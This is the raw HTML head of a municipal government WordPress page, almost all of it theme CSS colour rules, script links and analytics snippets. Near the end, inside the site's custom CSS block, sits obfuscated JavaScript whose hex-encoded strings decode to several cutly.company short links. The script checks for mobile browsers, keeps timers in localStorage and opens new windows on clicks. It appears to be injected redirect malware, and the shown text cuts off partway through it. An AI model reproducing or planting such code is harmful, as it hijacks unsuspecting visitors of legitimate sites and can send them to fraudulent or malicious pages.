	color: #3AB44A;
}
.header-top-two .language .lang-btn .icon{
	color: #3AB44A;
}
.header-top-two .language .lang-dropdown{
	border-top: 2px solid #3AB44A;
}
.header-top-two .language .lang-dropdown li a:hover{
	color: #3AB44A;
}
.social-links-two li a:hover{
	background: #3AB44A;
	border-color: #3AB44A;
}
.search-popup .search-form fieldset input[type="submit"]{
	background:#3AB44A;
}
.search-popup .search-form fieldset input[type="submit"]:hover{
	background:#3AB44A;
}
.search-popup .recent-searches li a:hover{
	color:#3AB44A;
	border-color:#3AB44A;	
}
.mobile-menu .navigation li > a:before{
	border-left: 3px solid #3AB44A;
}
.banner-carousel .next-slide .count{
	color: #3AB44A;
}
.banner-section .owl-nav .owl-prev:hover, 
.banner-section .owl-nav .owl-next:hover{
	color: #3AB44A;
	background: none;
}
.banner-section-two .owl-nav .owl-prev:hover, 
.banner-section-two .owl-nav .owl-next:hover{
	color: #3AB44A;
}
.sec-title .separator:before{
	border-bottom: 2px solid #3AB44A;
}
.sec-title .separator:after{
	border-bottom: 2px solid #3AB44A;
}
.sec-title .separator .cir{
	border: 2px solid #3AB44A;
}
.sec-title .separator .c-2{
	background: #3AB44A;
}
.list-style-one li:before{
	color: #3AB44A;
}
.welcome-section .owl-dots .owl-dot.active span {
	background: #3AB44A;
	outline-color: #3AB44A;
}
.featured-block .content-box .icon-box {
	color: #3AB44A;	
}
.featured-block .content-box h4 a:hover{
	color: #3AB44A;
}
.featured-block .content-box h4 a:hover{
	color: #3AB44A;
}

.featured-block .hover-box h4 a:hover{
	color: #3AB44A;
}
.featured-block .more-link{
	color: #3AB44A;
}
.featured-block .more-link a{
	color: #3AB44A;
}
.featured-block .inner-box:hover .more-link a:before{
	background: #3AB44A;
}
.about-section .upper-text .big-letter{
	background: #3AB44A;
}
.about-section .quote-box .round-point{
	background: #3AB44A;
}
.about-section .quote-box .round-point:before{
	background: #3AB44A;
}
.about-section .content_box .image_box .icon-box {
	background: #3AB44A;
}
.about-section .quote-box .inner{
	background: #3AB44A;
}
.about-section .quote-box .inner:before{
	border-top: 20px solid #3AB44A;
	border-right: 20px solid #3AB44A;
}
.services-section .image-left .image-layer:before{
	background: #3AB44A;
}
.featured-service-block .lower-box{
	background: #3AB44A;
}
.featured-block-two .content-box .icon-box{
	color: #3AB44A;
}
.featured-block-two .inner-box:hover .content-box .icon-box:before{
	background: #3AB44A;
}
.featured-block-two .content-box h4 a:hover{
	color: #3AB44A;
}
.featured-block-two .read-more a:before{
	color:#3AB44A;
}
.featured-block-two .read-more a:hover,
.featured-block-two .inner-box:hover .read-more a{
	color:#3AB44A;
}
.featured-block-three .content-box .icon-box {
	color:#3AB44A;	
}
.services-section .sec-title .more-link a {
	color:#3AB44A;	
}
.event-block .content-box .cat-info span {
	background: #3AB44A;
}
.event-block .content-box .content .notification li span {
	color: #3AB44A;	
}
.event-block .inner-box:hover .content-box .date-box{
	color: #3AB44A;
}
.event-block .content-box .cat-info a{
	background: #3AB44A;
}
.event-block .content-box h3 a:hover{
	color: #3AB44A;
}
.event-block .read-more a:before{
	color:#3AB44A;
}
.event-block .read-more a,
.event-block .read-more a:hover,
.event-block .inner-box:hover .read-more a{
	color:#3AB44A;
}
.newsletter-box .form-box .form-group input[type="text"]:focus,
.newsletter-box .form-box .form-group input[type="email"]:focus,
.newsletter-box .form-box .form-group input[type="tel"]:focus{
	border-color:#3AB44A;
}
.events-section .see-all a{
	color:#3AB44A;
}
.event-block-two .content-box .cat-info span {
	background: #3AB44A;
}
.event-banner .cat-info span {
	background: #3AB44A;
}
.wp-block-tag-cloud a:hover, .sidebar .tagcloud a:hover {
	background-color: #3AB44A;
	border-color: #3AB44A;
}
.sidebar .widget_archive li a:hover, 
.sidebar .widget_categories li a:hover, 
.sidebar .widget_archive li.current a, 
.sidebar .widget_categories li.current a {
	color: #3AB44A;
}
.sidebar .widget_archive li a:before, 
.sidebar .widget_categories li a:before {
	color: #3AB44A;
}
.sidebar .widget_archive li a:after, 
.sidebar .widget_categories li a:after {
	color: #3AB44A;
}
.styled-pagination .post-page-numbers:hover, 
.styled-pagination .post-page-numbers.current, 
.styled-pagination .page-numbers:hover, .styled-pagination .page-numbers.current {
	background: #3AB44A;
	border-color: #3AB44A;
}
.styled-pagination .prev:hover, .styled-pagination .next:hover {
	color: #3AB44A !important;
}
.team_membars.full_page .member_image .team_member_details .upper_block{
	background: #3AB44A;	
}
.skill_bar .progress-bar {
	background: #3AB44A;		
}
.services-section-two .nav-column .inner{
	background: #3AB44A;
}
.services-section-two .image-box{
	background: #3AB44A;
}
.team-block .hover-box .icon-box{
	color: #3AB44A;
}
.alternate .team-block .hover-box .icon-box{
	color: #3AB44A;
}
.team-block .info li a:hover{
	color: #3AB44A;
}
.team-block .social-links li a:hover{
	color: #3AB44A;
}
.team-block .lower-box:before{
	background: #3AB44A !important;
}
.team-block .lower-box .designation{
	color: #3AB44A !important;
}
.team-carousel .owl-dots .owl-dot.active span {
    background: #3AB44A !important;
    outline-color: #3AB44A !important;
}

.news-block .hover-box .single-link a{
	background: #3AB44A;
}
.news-block .lower-box h4 a:hover{
	color: #3AB44A;
}
.news-block .lower-box .cat-info .fa{
	color: #3AB44A;
}
.news-carousel .owl-nav .owl-next:hover,
.news-carousel .owl-nav .owl-prev:hover{
	border-color: #3AB44A !important;
	color: #3AB44A !important;
}
.news-carousel .owl-dots .owl-dot.active span{
	background: #3AB44A;
	outline-color: #3AB44A;
}
.contact-info-section .info-box .inner:before{
	border-bottom: 2px solid #3AB44A;
}
.contact-info-section .info-box .icon{
	color: #3AB44A;
}
.contact-info-section .info-box .info a:hover{
	color: #3AB44A;
}
.testimonials-section .slide-item .info .designation{
	color: #3AB44A;
}
.testimonials-section .owl-dots .owl-dot.active span{
	background: #3AB44A;
	outline-color: #3AB44A;
}
.facts-section .fact-column .fact-box{
	color: #3AB44A;
	border: 2px solid #3AB44A;
}
.facts-section .fact-column .fact-box:before{
	border-bottom: 1px solid #3AB44A;
}
.main-footer .links-widget .menu li a:before {
	border-color:#3AB44A;
}
.main-footer .num-widget ul li a .hvr-info:before {
	color: #3AB44A;
}
.main-footer .footer-bottom .copyright a{
	color: #3AB44A;
}
.main-footer .social-links li a:hover{
	color: #3AB44A;
}
.featured-block-three .content-box h4 a:hover{
	color: #3AB44A;
}
.featured-block-three .hover-box h4 a:hover{
	color: #3AB44A;
}
.featured-block-three .more-link{
	color: #3AB44A;
}
.featured-block-three .more-link a:before{
	background: #3AB44A;
}
.contact-links-box .info-header{
	background: #3AB44A;
}
.contact-links-box .info li a:hover{
	color: #3AB44A;
}
.contact-links-box .info li .icon{
	color: #3AB44A;
}
.welcome-section-two .video-link .link .icon{
	color: #3AB44A;
	border: 2px solid #3AB44A;
}
.welcome-section-two .video-link .link:hover{
	color: #3AB44A;
}
.fluid-section .top-icon-box{
	color: #3AB44A;
}
.fluid-section .column:nth-child(2) .image-layer:before{
	background: #3AB44A;
}
.departments-section .right-column .bottom-text a{
	color: #3AB44A;
}

.departments-carousel .owl-nav .owl-next:hover,
.departments-carousel .owl-nav .owl-prev:hover{
	border-color: #3AB44A;
	color: #3AB44A;	
}

.sidebar .services-widget .links li a:hover,
.sidebar .services-widget .links li.current a{
	background: #3AB44A;
}

.sidebar .cat-links li a:before{
	color: #3AB44A;
}

.sidebar .cat-links li a:after{
	color: #3AB44A;
}

.sidebar .cat-links li a:hover,
.sidebar .cat-links li.current a{
	color: #3AB44A;
}

.featured-block-four .icon-box{
	color: #3AB44A;
}
.featured-block-four h4 a:hover{
	color: #3AB44A;
}
.featured-block-four .read-more a span:after{
	color:#3AB44A;
}
.featured-block-four .read-more a:after{
	color:#3AB44A;
}
.featured-block-four .read-more a:hover,
.featured-block-four .inner-box:hover .read-more a{
	color:#3AB44A;
}

.departments-carousel .owl-dots .owl-dot.active span{
	background: #3AB44A;
	outline-color: #3AB44A;
}
.departments-section .services-row .image-layer:before{
	background: #3AB44A;
}
.hi-block .upper-info h3:after{
	border-right: 2px solid #3AB44A;
}
.hi-block .upper-info h3 a:hover{
	color: #3AB44A;
}
.hi-block .image-cap .video-link .link:hover{
	color: #3AB44A;
}
.highlights-section .owl-theme .owl-nav .owl-prev:hover,
.highlights-section .owl-theme .owl-nav .owl-next:hover{
	color: #3AB44A;
}
.team-block-two .info .designation{
	color: #3AB44A;
}
.team-block-two .share-it .share-btn:hover{
	background: #3AB44A;
	border-color: #3AB44A;
}
.team-block-two .share-it .share-list li a:hover{
	color: #3AB44A;
}
.news-block-two .image-box .cat-info .fa{
	color: #3AB44A;
}
.news-block-two .image-box .hover-link a:hover{
	color: #3AB44A;
}
.news-block-two .lower-box h4 a:hover{
	color: #3AB44A;
}
.news-block-two .more-link a:before{
	color:#3AB44A;
}
.news-block-two .more-link a:hover,
.news-block-two .inner-box:hover .more-link a{
	color:#3AB44A;
}
.news-block-three .inner-box{
	background: #3AB44A;
}
.news-block-four .image-box .date{
	background: #3AB44A;
}
.news-block-four .hover-box .more-link a{
	background: #3AB44A;
}
.news-block-four .lower-box h2 a:hover{
	color: #3AB44A;
}
.news-block-four .lower-box .cat-info .fa{
	color: #3AB44A;
}
.news-block-four .share-it:hover .share-btn{
	color: #3AB44A;
}

.news-block-four .share-it .share-list li a:hover{
	color: #3AB44A;
}

.news-block-five .image-box .date{
	background: #3AB44A;
}
.news-block-five .hover-box .more-link a{
	background: #3AB44A;
}
.news-block-five .lower-box h4 a:hover{
	color: #3AB44A;
}
.news-block-five .lower-box .cat-info .fa{
	color: #3AB44A;
}
.reviews-section .review-block:hover .author-thumb:before,
.reviews-section .review-block:hover .author-thumb:after{
	border-color: #3AB44A;
}
.reviews-section .review-block .info .designation{
	color: #3AB44A;
}
.reviews-section .review-block .icon-box{
	color: #3AB44A;
}
.reviews-carousel .owl-nav .owl-next:hover,
.reviews-carousel .owl-nav .owl-prev:hover{
	border-color: #3AB44A;
	color: #3AB44A;
}
.accordion-box .block .acc-btn.active{
	color: #3AB44A;
}
.accordion-box .block:before{
	border-left: 2px solid #3AB44A;
}
.accordion-box .block .acc-btn.active .icon:before{
	color: #3AB44A;
}
.default-form .form-group input[type="text"]:focus,
.default-form .form-group input[type="email"]:focus,
.default-form .form-group input[type="password"]:focus,
.default-form .form-group input[type="tel"]:focus,
.default-form .form-group input[type="url"]:focus,
.default-form .form-group input[type="file"]:focus,
.default-form .form-group input[type="number"]:focus,
.default-form .form-group textarea:focus,
.default-form .form-group select:focus,
.form-group .ui-selectmenu-button.ui-button:focus,
.form-group .ui-selectmenu-button.ui-button:active{
	border-color: #3AB44A;
}
.default-form .check-block label:before{
	color: #3AB44A;
}
.default-form .check-block input:checked + label:before{
	content: '\f00c';
	border-color: #3AB44A;
}
.ui-menu .ui-menu-item-wrapper:hover,
.ui-menu .ui-menu-item-wrapper.ui-state-active{
	background: #3AB44A;
}
.main-footer-two .twitter-widget .feed a{
	color: #3AB44A;
}
.main-footer-two .twitter-widget .info .icon{
	color: #3AB44A;
}
.main-footer-two .newsletter-form .form-group input[type="text"]:focus,
.main-footer-two .newsletter-form .form-group input[type="email"]:focus,
.main-footer-two .newsletter-form .form-group input[type="tel"]:focus{
	border-color:#3AB44A;
}

.main-footer-two .footer-bottom .copyright a{
	color: #3AB44A;
}
.main-footer-two .social-links li a:hover{
	color: #3AB44A;
}
.main-footer-two .footer-links li a:hover{
	color: #3AB44A;
}
.error-section .med-text{
	color: #3AB44A;
}
.comming-soon .social-links li a:hover,
.comming-soon .social-links li a:hover{
	background: #3AB44A;
	border-color:#3AB44A;	
}
.comming-soon .newsletter-form .instruction span{
	color: #3AB44A;
}
.comming-soon .newsletter-form .theme-btn{
	background: #3AB44A;
}
.comming-soon .newsletter-form .theme-btn:hover{
	color: #3AB44A;
}
.time-counter .time-countdown .counter-column:after{
	color: #3AB44A;
}
.faq-tabs .tab-buttons .tab-btn .icon{
	color: #3AB44A;
}
.featured-block-five h3 a:hover{
	color: #3AB44A;
}
.featured-block-five .read-more a{
	color:#3AB44A;
}
.featured-block-five .read-more a:hover{
	background: #3AB44A;
}
.highlights-section-two .owl-nav .owl-prev:hover, 
.highlights-section-two .owl-nav .owl-next:hover{
	color: #3AB44A;
}

.ext-info-section .awards-row .image-layer:before{
	background: #3AB44A;
}
.ext-info-section .awards-row .image-layer:before{
	background: #3AB44A;
}
.filter-gallery .filters .filter.active,
.filter-gallery .filters .filter.current{
	color: #3AB44A;
}
.gallery-block .cap-box h3 a:hover{
	color: #3AB44A;
}
.gallery-block .cap-box h4 a:hover{
	color: #3AB44A;
}
.gallery-block .lower-box h4 a:hover{
	color: #3AB44A;
}
.gallery-block .zoom-btn a:hover{
	border-color: #3AB44A;
	background: #3AB44A;
}
.gallery-block-two .title-box h4:before{
	background: #3AB44A;
}
.gallery-block-two .title-box .title a:hover,
.gallery-block-two .title-box .category a:hover{
	color: #3AB44A;
}
.gallery-block-two .link-btn a:hover{
	color: #3AB44A;
}
.gallery-block-three .link-btn a:hover{
	background: #3AB44A;
}
.gallery-block-three .zoom-btn a:hover{
	background: #3AB44A;
}
.gallery-block-four .link-btn a:hover{
	background: #3AB44A;
}
.gallery-block-four .zoom-btn a:hover{
	background: #3AB44A;
}
.gallery-block-four .inner-box:hover .lower-box .separator .dot{
	background: #3AB44A;
}
.gallery-block-four .inner-box:hover .lower-box .separator .dot:before,
.gallery-block-four .inner-box:hover .lower-box .separator .dot:after{
	border-color: #3AB44A;
}
.styled-pagination li.prev a:hover,
.styled-pagination li.next a:hover{
	color: #3AB44A !important;
}
.styled-pagination li.prev a:hover,
.styled-pagination li.next a:hover{
	color: #3AB44A !important;
}
.styled-pagination li a:hover,
.styled-pagination li a.active{
	background: #3AB44A;
	border-color: #3AB44A;
}
.contact-info-box .info-header{
	background: #3AB44A;
}
.contact-info-box .info li a:hover{
	color: #3AB44A;
}
.contact-info-box .info li a:hover{
	color: #3AB44A;
}
.contact-info-box .info li .icon{
	color: #3AB44A;
}
.history-section .center-line .dot{
	background: #3AB44A;
}
.history-section .center-line .dot:before{
	background: #3AB44A;
}
.history-block:hover .year-box .year-inner{
	background: #3AB44A;
}
.history-block:hover .year-box:before,
.history-block:hover .year-box:after{
	border-color: #3AB44A;
}
.history-block .text-col h6{
	color: #3AB44A;
}
.featured-block-six .content-box h4 a:hover{
	color: #3AB44A;
}
.featured-block-six .content-box .icon-box{
	color: #3AB44A;
}
.featured-block-six .hvr-dropdown ul li a:hover{
	color: #3AB44A;
}
.sidebar .search-box .form-group input:focus{
	border-color:#3AB44A;	
}
.sidebar .search-box .form-group input:focus + button,
.sidebar .search-box .form-group button:hover{
	color: #3AB44A;
}
.sidebar .services-widget .links li .icon{
	color: #3AB44A;
}
.sidebar .popular-tags .tags-list li a:hover{
	background-color:#3AB44A;
	border-color:#3AB44A;
}
.newsletter-box-two .form-group input[type="text"]:focus,
.newsletter-box-two .form-group input[type="email"]:focus,
.newsletter-box-two .form-group input[type="tel"]:focus{
	border-color:#3AB44A;
}
.sidebar .recent-posts .title a:hover{
	color:#3AB44A;	
}
.service-details h3:before{
	border-bottom: 2px solid #3AB44A;
}
.service-details .two-col .owl-theme .owl-nav .owl-next:hover,
.service-details .two-col .owl-theme .owl-nav .owl-prev:hover{
	background: #3AB44A;
}
.service-details .service-list li:hover,
.service-details .service-list li a:hover{
	color: #3AB44A;
}
.service-details .service-list li:before{
	color: #3AB44A;
}
.service-details .service-list li:after{
	color: #3AB44A;
}
.infra-block .icon-box{
	color: #3AB44A;
}
.service-details .download-links ul{
	background: #3AB44A;
}
.blog-banner .meta-info .fa{
	color: #3AB44A;
}
.blog-banner .other-info .date{
	background: #3AB44A;
}
.blog-banner .other-info .tags:before{
	color: #3AB44A;
}
.post-details blockquote:before{
	background: #3AB44A;
}
.post-details blockquote .author-title{
	color: #3AB44A;
}
.share-post ul li a:hover{
	background: #3AB44A;
}
.single-post .author-box{
	background: #3AB44A;
}
.post-controls .prev-post:hover .icon{
	color: #3AB44A;
	border-color: #3AB44A;
}
.post-controls .prev-post .icon:after{
	background: #3AB44A;
}
.post-controls .next-post:hover .icon{
	color: #3AB44A;
	border-color: #3AB44A;
}
.post-controls .next-post .icon:after{
	background: #3AB44A;
}
.group-title h2 span{
	color: #3AB44A;
}
.comments-area .comment-box .info .date{
	color:#3AB44A;
}
.comments-area .comment-box .reply-link a:hover{
	color: #3AB44A;
}
.drop-list-one .dropdown-menu li a:hover{
	color: #3AB44A;
}
.event-block-two .inner-box:hover .content-box .date-box{
	color: #3AB44A;
}
.event-block-two .content-box .cat-info a{
	background: #3AB44A;
}
.event-block-two .content-box h3 a:hover{
	color: #3AB44A;
}
.event-block-two .read-more a:before{
	color:#3AB44A;
}
.event-block-two .read-more a:hover,
.event-block-two .inner-box:hover .read-more a{
	color:#3AB44A;
}
.event-block-three .inner-box:hover .content-box .date-box{
	color: #3AB44A;
}
.event-block-three .content-box .cat-info a{
	background: #3AB44A;
}
.event-block-three .content-box h4 a:hover{
	color: #3AB44A;
}
.event-block-three .read-more a:before{
	color:#3AB44A;
}
.event-block-three .read-more a:hover,
.event-block-three .inner-box:hover .read-more a{
	color:#3AB44A;
}
.event-banner .cat-info a{
	background: #3AB44A;
}
.event-details .info-block .inner-box{
	background: #3AB44A;
}
.guest-carousel .owl-dots .owl-dot.active span{
	background: #3AB44A;
	outline-color: #3AB44A;
}
.guest-block .designation{
	color: #3AB44A;
}
.event-details .info-column .title{
	background: #3AB44A;
}
.event-details .contact-box .info li a:hover{
	color: #3AB44A;
}
.event-details .more-info-box .timings .curve:before{
	background: #3AB44A;
}
.event-details .more-info-box .timings .curve:after{
	background: #3AB44A;
}
.event-details .more-info-box .timings .inner{
	background: #3AB44A;
}
.loadmore .loadmore-button,
.loadmore .loadmore-less{
	background: #3AB44A;
}
.services-section-two .nav-column ul li:before {
	background: #3AB44A;
}
.team-block .inner-box:hover .lower-box .designation {
    color: #fff !important;
}.header-top-one .email a:hover{
    color: #3AB44A !important;
}
		
/*# sourceURL=citygovt-style-inline-css */
</style>
<link rel='stylesheet' id='citygovt-responsive-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/responsive.css?ver=1768855494' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.01760341904' media='all' />
<script src="https://www.municipiododondo.gov.mz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.municipiododondo.gov.mz","hash_tracking":"false","v4_id":"G-WXY53MGBJ6"};</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-W62HKGKF" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.municipiododondo.gov.mz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W62HKGKF");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.municipiododondo.gov.mz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.municipiododondo.gov.mz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.municipiododondo.gov.mz/gallery/tourist-guide-2/" />
<link rel='shortlink' href='https://www.municipiododondo.gov.mz/?p=827' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" />        <style>
                    </style>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.municipiododondo.gov.mz"><link rel="alternate" href="https://www.municipiododondo.gov.mz/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/cropped-Artboard-2-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/cropped-Artboard-2-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/cropped-Artboard-2-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/cropped-Artboard-2-3-270x270.png" />
		<style id="wp-custom-css">
			.testimonials-section .carousel-box { display: none ! important;
    position: relative;
    display: block;
    margin-top: -110px;
    padding: 90px 20px;
    background: #ffffff;
    text-align: center;
    box-shadow: 0px 0px 35px 0px rgba(0, 0, 0, 0.10);
    z-index: 1;
}
.about-section .upper-text {
    position: relative;
    margin-bottom: 10px;
    line-height: 1.6em;
}
/*seccao de fotos dos vereadores mudar para branco no sobre nos
.team-section {
    position: relative;
    padding: 110px 0px 110px;
    background: #f1f1f1;
}*/
#flags {
    display: none;
}


/* remover blog info comments e actor*/
/* .blog-banner .author-info, .blog-banner .meta-info {
    display: none !important;
}
*/

.news-block .lower-box .meta-info, .blog-banner .author-info, .blog-banner .meta-info {
    display: none !important;
}


/* centrlizacao do titulo da home*/
.page-id-1615 .news-section .separator:after {
    display: block !important;
}
.page-id-1615 .news-section .separator {
    max-width: 600px !important;
    margin: 0 auto 60px !important;
}
ext-info-section .awards-row .image-layer:before {
	display: none ! important;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #00aa55;
    opacity: 0.93;
}
.ext-info-section .awards-row .image-layer:before {
	display: none ! important;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #00aa55;
    opacity: 0.93;
}
.ext-info-section .awards-row .image-layer {
	/*display: none ! important;*/
    position: absolute;
    left: 0;
    top: 0;
    width: 0%;
    height: 0%;
    opacity: 1;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
/*seccao contacte-nos*/
.outer-container {
    height: 0px;
}

.pattern-layer {
    margin-top: -165px;
    margin-bottom: 100px;}
.awards-row .content {
    top: -67px;
}
.departments-section .services-row .image-layer {
    display: none;
    position: absolute;
    left: 0;
    top: 0;
    width: 0%;
    height: 0%;
    opacity: 1;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.welcome-section-two {
    position: relative;
    padding: 10px 0px 2px;
    background: #f1f1f1;
    z-index: 2;
}
.hours-dropdown {
	
     width: 250px ! important;
}
ul.dropdown {width: 350px ! important;}


/*Secretaria virtual*/
input[type="file"] {
    display: none;
}
label {
    color: white;
    top: 0;
    justify-content: center;
    text-align: center;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    padding: 3px;
    display: flex;
    font-family: 'Roboto';
    align-items: center;
}

//Desable name on Post//
.author-info.clearfix {
    display: none !important;
}

input.wpcf7-form-control.wpcf7-file.wpcf7-validates-as-required {
    background: transparent;
    border: 0px;
}

.lang-btn{
	display: none !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x4b\x4d\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x78\x44\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x78\x48\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x57\x70\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x71\x6d\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x62\x46\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x4a\x54\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6e\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x72\x4a\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x58\x59\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 